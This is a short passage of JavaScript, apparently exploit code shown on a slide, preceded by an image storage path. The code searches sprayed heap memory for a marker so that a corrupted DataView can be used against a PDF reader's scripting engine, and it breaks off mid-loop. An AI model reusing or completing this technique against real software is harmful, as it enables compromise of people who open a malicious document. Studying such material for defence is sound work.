 90 arr1[i2][0] = i2;
91 }
92
93 app.alert("Meetup Test");
94 for(var i2=0x30000;i2<0x10000*0x10;i2=i2+4)
95 {
96 if( biga.getUint32(i2,true)==spraylen && biga.getUint32(i2+4,true) > spraypos )
97 {
98 mydv = biga;